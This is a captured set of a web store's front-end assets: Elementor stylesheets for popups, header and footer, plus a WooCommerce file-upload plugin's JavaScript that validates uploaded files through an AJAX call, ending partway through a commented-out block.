.elementor-516065 .elementor-element.elementor-element-5ab812a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-516065 .elementor-element.elementor-element-91dfab7{text-align:center;}.elementor-516065 .elementor-element.elementor-element-91dfab7 img{width:100px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-516065 .elementor-element.elementor-element-7a3f836{text-align:center;}.elementor-516065 .elementor-element.elementor-element-7a3f836 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;color:#FF557E;}#elementor-popup-modal-516065{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-516065 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-516065 .dialog-widget-content{border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0, 0, 0, 0.34);}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.brandco.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767910527
body_size: -338
content:
.elementor-319108 .elementor-element.elementor-element-4177ba1{padding:30px 30px 30px 30px;}.elementor-bc-flex-widget .elementor-319108 .elementor-element.elementor-element-c3a3cea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-319108 .elementor-element.elementor-element-c3a3cea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-319108 .elementor-element.elementor-element-c3a3cea.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-319108 .elementor-element.elementor-element-2235409{text-align:center;}#elementor-popup-modal-319108{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-319108 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-319108 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.brandco.com/wp-content/uploads/elementor/css/post-311386.css?ver=1767910617
body_size: 1092
content:
.elementor-311386 .elementor-element.elementor-element-5df79bb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-311386 .elementor-element.elementor-element-5df79bb:not(.elementor-motion-effects-element-type-background), .elementor-311386 .elementor-element.elementor-element-5df79bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-311386 .elementor-element.elementor-element-5df79bb > .elementor-container{max-width:1200px;min-height:94px;}.elementor-311386 .elementor-element.elementor-element-5df79bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-311386 .elementor-element.elementor-element-5df79bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-311386 .elementor-element.elementor-element-88f13b0.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-311386 .elementor-element.elementor-element-bdc1bed{width:auto;max-width:auto;text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-311386 .elementor-element.elementor-element-d00f01c{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-menu-toggle{margin-left:auto;background-color:#000000;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu .elementor-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-item:focus{color:#898989;fill:#898989;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a, .elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a:hover,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a:focus,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-menu-toggle:hover,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-menu-toggle:focus{color:#B4B4B4;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a:hover,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a:focus,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#000000;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown .elementor-item, .elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a{padding-left:6px;padding-right:6px;padding-top:12px;padding-bottom:12px;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-311386 .elementor-element.elementor-element-5f58a9e{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-311386 .elementor-element.elementor-element-5f58a9e > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 0px 0px 20px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#000000;}.elementor-311386 .elementor-element.elementor-element-5f58a9e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-311386 .elementor-element.elementor-element-5f58a9e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-311386 .elementor-element.elementor-element-5f58a9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-311386 .elementor-element.elementor-element-5f58a9e .elementor-icon-list-item > a{font-family:"proxima-nova", Sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.elementor-311386 .elementor-element.elementor-element-5f58a9e .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-311386 .elementor-element.elementor-element-b754f1b{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#000000;--toggle-button-icon-color:#000000;--toggle-button-border-color:#000000;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-311386 .elementor-element.elementor-element-b754f1b .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-311386 .elementor-element.elementor-element-5df79bb > .elementor-container{min-height:1px;}.elementor-311386 .elementor-element.elementor-element-5df79bb{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-311386 .elementor-element.elementor-element-88f13b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-311386 .elementor-element.elementor-element-88f13b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-311386 .elementor-element.elementor-element-88f13b0.elementor-column > .elementor-widget-wrap{justify-content:center;}}/* Start custom CSS for nav-menu, class: .elementor-element-d00f01c */@media (min-width: 750px) {
    .elementor-311386 .elementor-element.elementor-element-d00f01c {
        margin: 0 20px 0 auto;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.brandco.com/wp-content/uploads/elementor/css/post-321622.css?ver=1767910617
body_size: 1136
content:
.elementor-321622 .elementor-element.elementor-element-c5c690b:not(.elementor-motion-effects-element-type-background), .elementor-321622 .elementor-element.elementor-element-c5c690b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-321622 .elementor-element.elementor-element-c5c690b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 40px 60px 40px;}.elementor-321622 .elementor-element.elementor-element-c5c690b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-321622 .elementor-element.elementor-element-ca22218 .elementor-heading-title{font-family:"Proxima Nova", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;color:#888888;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-321622 .elementor-element.elementor-element-d628c88{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-item > a{font-family:"Proxima Nova", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-text{color:#666666;transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-426d95a3 .elementor-heading-title{font-family:"Proxima Nova", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;color:#888888;}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-icon i{color:#6C6C6C;transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-icon svg{fill:#6C6C6C;transition:fill 0.3s;}.elementor-321622 .elementor-element.elementor-element-62fc1b23{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-text{transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-7d042ebd .elementor-heading-title{font-family:"Proxima Nova", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;color:#888888;}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-icon i{color:#737373;transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-icon svg{fill:#737373;transition:fill 0.3s;}.elementor-321622 .elementor-element.elementor-element-5da31e5b{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-item > a{font-family:"Proxima Nova", Sans-serif;font-size:20px;font-weight:400;}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-text{color:#686868;transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-13e27d2a{text-align:center;}.elementor-321622 .elementor-element.elementor-element-13e27d2a .elementor-heading-title{font-family:"Proxima Nova", Sans-serif;font-size:14px;font-weight:700;color:#5F5F5F;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-321622 .elementor-element.elementor-element-6f1e9204{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-item > a{font-family:"Proxima Nova", Sans-serif;font-size:14px;font-weight:400;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}/* Start custom CSS for heading, class: .elementor-element-ca22218 */.elementor-321622 .elementor-element.elementor-element-ca22218 h2:after {
    content: "";
    display: block;
    width: 30px;
    height: 1px;
    background: #666;
    margin: 10px 0;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-d628c88 */.elementor-321622 .elementor-element.elementor-element-d628c88 li a:hover {
    color: #fff !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-426d95a3 */.elementor-321622 .elementor-element.elementor-element-426d95a3 h2:after {
    content: "";
    display: block;
    width: 30px;
    height: 1px;
    background: #666;
    margin: 10px 0;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7d042ebd */.elementor-321622 .elementor-element.elementor-element-7d042ebd h2:after {
    content: "";
    display: block;
    width: 30px;
    height: 1px;
    background: #666;
    margin: 10px 0;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-247eaa0e */.elementor-321622 .elementor-element.elementor-element-247eaa0e svg {
    fill: #444545;
    width: 50px;
    height: 50px;
    margin: 0 auto;
    display: block;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-c5c690b */.elementor-321622 .elementor-element.elementor-element-c5c690b a {
    text-decoration: none !important; 
}

.hs-form .hs-form-field {
	padding: 5px 0 !important;
}

.hs-form fieldset {
	margin: 0 auto !important; 
	text-align: left; 
}

.hs-form input[type=submit] {
	float: none; 
	font-family: "proxima-nova"; 
	appearance: none; 
	-webkit-appearance: none; 
}

.elementor 
.hs-form input[type=submit] {
	border-radius: 3px;
	border: 2px solid #111;
	font-size: 18px; 
	letter-spacing: 2px;
	font-weight: 700; 
	transition: 300ms ease; 
}

.elementor .hs-form input[type=submit]:hover {
	background-color: transparent; 
	color: #111;
}

.hs-form ul {
	margin: 0; 
	list-style: none; 
}

.hs-form label > span {
	font-weight: 500; 
}

.hs-form label input + span {
	margin-left: 5px; 
	font-size: 16px; 
}

.hs-form input[type="text"], 
.hs-form input[type="tel"], 
.hs-form input[type="email"], 
.hs-form textarea {
	background-color: #eee; 
	border: 0; 
	padding: 5px; 
	width: 100% !important;
} 


.site-content .hs-form input[type="text"], 
.site-content .hs-form input[type="tel"], 
.site-content .hs-form input[type="email"] {
	height: 50px; 
} 

.hs-form .hs-submit {
	text-align: center; 
}

#website-intro .container {
	max-width: 1500px !important; 
}

.elementor,
.elementor input, 
.elementor select, 
.elementor textarea {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: 'proxima-nova';
}

.elementor .hs-form select {
	-webkit-appearance: none;
	border: 0;
	width: 100%;
	height: 50px;
	border-radius: 3px;
	background: #eee;
	padding: 5px 10px;
}

.elementor .hs-form textarea {
	padding: 10px;
	height: 100px;
	
}

.gfield_required {
	color: red; 
}

.site-info a {
	color: #fff !important; 
}

.page-id-11042 .footer-col-4,
.page-id-11028 .footer-col-4 {
	display: none !important; 
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://store.brandco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/assets/js/frontoffice.js?ver=1.0.0
body_size: 1286
content:
jQuery(document).ready(function($) {
    "use strict";

    // function to convert size
    function formatFileSize(bytes,decimalPoint) {
	   if(bytes == 0) return '0 Bytes';
	   var k = 1000,
	       dm = decimalPoint || 2,
	       sizes = ['Bytes', 'KB', 'MB', 'GB', 'TB', 'PB', 'EB', 'ZB', 'YB'],
	       i = Math.floor(Math.log(bytes) / Math.log(k));
	   return parseFloat((bytes / Math.pow(k, i)).toFixed(dm)) + '^' + sizes[i];
	}

	// file upload ajax
	jQuery( document ).on( 'change', '.fuaw_file_upload', function ( e ) {
		// file
		var uploadedfile = e.target.files[0];
		var fileNameExt = uploadedfile['name'].substr(uploadedfile['name'].lastIndexOf('.') + 1);

		// validation rule
		var dataValidate = jQuery(this).data('validation');
		
		// get base price
		var fuaw_baseprice = jQuery(this).attr('fuaw-base-price');

		// current element id
		var fuaw_field_id = jQuery(this).attr('id');
		var fuaw_wrapper = $('.fuaw_wrapper_input');

		// image dimenssion checker
		var validImageTypes = ["gif", "jpg", "png", "jpeg", "ico"];
		if ($.inArray(fileNameExt, validImageTypes)) {
			var reader = new FileReader();
			reader.readAsDataURL(uploadedfile);
			reader.onload = function (e) {
                var image = new Image();
                image.src = e.target.result;
                image.onload = function () {
                    // Determine the Height and Width.
                    var height = this.height;
                    var width = this.width;
                    if (height > dataValidate['fuaw_resolution_l'] || width > dataValidate['fuaw_resolution_w']) {
                        alert("Error! Maximum height allowed " + dataValidate['fuaw_resolution_l'] + " Maximum width allowed " + dataValidate['fuaw_resolution_w']);
                        jQuery('#'+fuaw_field_id).val(null);
                        return false;
                    }
                    alert("Uploaded image has valid Height and Width.");
                };
            }
		}

		// file data
		var fileSize = uploadedfile['size'];
		var fileType = uploadedfile['type'];
		var fileName = uploadedfile['name'];
		var fileExt = fileNameExt;

		// price direction
		var pos = fuaw_data_vars_frontend.currency_post;

		if(dataValidate !=='') {
			// check uploaded file type 
			var block_params    = {
                message        : null,
                overlayCSS     : {
                    background: '#000',
                    opacity   : 0.6
                },
                ignoreIfBlocked: true
            };
			fuaw_wrapper.block(block_params);
			$.ajax( {
	            type    : "POST",
	            data 	: {	
	            	action : 'fuaw_file_validation_frontend',
	            	dataValidate : dataValidate,
	            	context : 'frontend_validation',
	            	fileSize : fileSize,
	            	fileType : fileType,
	            	fileName : fileName,
	            	fileExt : fileExt,
	            	nonce : fuaw_data_vars_frontend.fuaw_nonce
	            },
	            url     : fuaw_data_vars_frontend.ajax_url,
	            success : function ( response ) {
// 					console.log(response);
	            	var response_json = JSON.parse(response);
	            	if(response_json['status'] == 'success') {
	            		fuaw_wrapper.unblock();
	            		alert('Success '+response_json['msg']);
	            	} else {
	            		jQuery('#'+fuaw_field_id).val(null);
	            		fuaw_wrapper.unblock();
	            		alert('Error '+response_json['msg']);
	            	}
	            }
	          //   complete : function (res) {

	          //   	$('button').on('click', function() {
	          //   		var value = jQuery('#fuaw_price_calculation').val();
			        //     var array = [];
			        //     $("input:checked").each(function() {
			        //         array.push(dataValidate['fuaw_price']);
			        //     });
			        //     jQuery('#fuaw_price_calculation').val(array);
			        // });

	          //   	var fuawtotalPrice = 0;

	          //   	var PriceTotal = jQuery('#fuaw_price_calculation').val();
	            	
	          //   	if(PriceTotal !='') {

	          //   		var response_json = $.parseJSON(res.responseText);

		         //    	var filePrice = dataValidate['fuaw_price'];

		         //    	fuawtotalPrice += parseInt(filePrice)+parseInt(fuaw_baseprice);

		         //    	jQuery('#fuaw_price_calculation').val(fuawtotalPrice);
	          //   	}
	          //   }
	        });
		}
	});

	// collaspe for note
	var coll = document.getElementsByClassName("collapsible");
	var i;

	for (i = 0; i < coll.length; i++) {
	  coll[i].addEventListener("click", function() {
	    this.classList.toggle("active");
	    var content = this.nextElementSibling;
	    if (content.style.display === "block") {
	      content.style.display = "none";
	    } else {
	      content.style.display = "block";
	    }
	  });
	}

});


// jpeg
			// if(dataValidate['fuaw_file_type'] == 'jpeg' && fileType == 'image/jpeg') {

			// 	if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'Kb' && sizeOfIn == 'KB') {
						
			// 		if(fileSize != '' ) {
			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}
			// 		} 

			// 	} else if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'MB' && sizeOfIn == 'MB') {
					
			// 		if(fileSize != '' ) {

			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 				return true;
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}	
			// 		}

			// 	} else {
			// 		alert('Your uploaded file must be equal or less then '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 		jQuery(this).val(null);
			// 	}

			// // png 
			// } else if(dataValidate['fuaw_file_type'] == 'png' && fileType == 'image/png') {
				
			// 	if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'Kb' && sizeOfIn == 'KB') {
						
			// 		if(fileSize != '' ) {
			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}
			// 		} 

			// 	} else if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'MB' && sizeOfIn == 'MB') {
					
			// 		if(fileSize != '' ) {

			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 				return true;
			// 			} else {
